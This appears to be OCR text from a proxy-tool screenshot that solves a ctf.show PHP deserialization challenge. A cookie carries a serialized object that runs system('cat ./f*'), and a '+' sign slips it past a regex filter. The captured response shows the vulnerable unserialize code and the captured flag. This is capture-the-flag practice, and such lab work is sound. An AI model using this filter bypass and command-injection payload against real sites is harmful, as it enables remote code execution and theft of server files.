 美化 Raw Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: bd48fa17-ad81-4f1d-b791-a584a8886a5a.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135","Not-A.Brand";v="8","Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Cookie: user=
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xx
x%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3B
A1%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code
%3Bs%3A19%3A%22system%28%27cat+.%2Ff%2A%27%29%3B%22%3B%7D%7D
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=0, i
0 Connection: keep-alive
1
2
美化 Raw Hex 页面渲染
&nbsp;&nbsp;&nbsp;&nbsp;<br />}<br /><br /></span><span style="color: #0000BB">
$username</span><span style="color: #007700">=</span><span style="color: #0000BB
">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">
'username'</span><span style="color: #007700">];<br /></span><span style="color:
#0000BB">$password</span><span style="color: #007700">=</span><span style="
color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="
color: #DD0000">'password'</span><span style="color: #007700">];<br /><br />
if(isset(</span><span style="color: #0000BB">$username</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color: #0000BB">
$password</span><span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span
><span style="color: #007700">(</span><span style="color: #DD0000">
'/[oc]:\d+:/i'</span><span style="color: #007700">,&nbsp;</span><span style="
color: #0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style=
"color: #DD0000">'user'</span><span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><
span style="color: #0000BB">$_COOKIE</span><span style="color: #007700">[</span>
<span style="color: #DD0000">'user'</span><span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">$user</span><span style="color: #007700">-&gt;</span><span style
="color: #0000BB">login</span><span style="color: #007700">(</span><span style="
color: #0000BB">$username</span><span style="color: #007700">,</span><span style
="color: #0000BB">$password</span><span style="color: #007700">);<br />}<br /><
br /><br /><br /></span>
16 </span>
17 </code><?php
18
19 /*
20 # -*- coding: utf-8 -*-
21 # @Author: h1xa
22 # @Date:   2020-09-16 11:24:37
23 # @Last Modified by:   h1xa
24 # @Last Modified time: 2020-09-16 11:25:00
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
27
28 */
29
30
31 $flag="ctfshow{90d586ee-6330-47a9-9de8-2ca9f47fc3df}";